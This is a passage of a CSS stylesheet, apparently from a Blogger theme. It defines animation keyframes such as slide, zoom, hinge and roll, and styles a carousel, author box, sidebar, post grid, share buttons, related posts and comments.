0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #c0af94;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #e3b062;
border-radius: 4px;
}
.ias_trigger a:hover {
background:#c0af94;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #c0af94;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding:10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-title:before {
content: "\f1e0";
font-family:fontawesome;
padding-right: 8px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0 0;
}
.related li {
width: 31.276%;
display: inline-block;
height: auto;
min-height: 184px;
float: left;
margin-right: 22px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 180px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 180px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 14px;
line-height: 1.4em;
padding: 10px 0 4px;
font-weight: 500;
color: #fff;
display: block;
text-shadow: 0 .5px .5px rgba(34,34,34,0.3);
}
.related li:nth-of-type(3),
.related li:nth-of-type(6),
.related li:nth-of-type(9) {
margin-right: 0;
}
.related .related-thumb .related-img:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 120px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqbejVpQEG20ujRxTUVOKNkULV7ObmC9Y8ua3evut4seiL0VaBWzID4hNwQ7yXI_PxMtAuJCfeeXHcTWNU0qNdcPNgr3ep0X58PTlFLOYHIMlv__nndx6dfmoYmpLTZBgScsVw7xIsd88/s1600-r/metabg.png) repeat-x;
background-size: 100% 100%;
opacity: .8;
}
.related-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-title {
position: absolute;
bottom: 0;
padding: 15px 15px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #000;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #000;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Oswald;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #c0af94;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
color: inherit;
transition: all .17s ease
}
.comments .comments-content .comment-header a:hover {
color:#c0af94
}
.comments .thread-toggle {
margin-bottom: 4px
}
.comments .thread-toggle .thread-arrow {
height: 7px;
margin: 0 3px 2px 0
}
.comments .thread-expanded {
padding: 8px 0 0
}
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
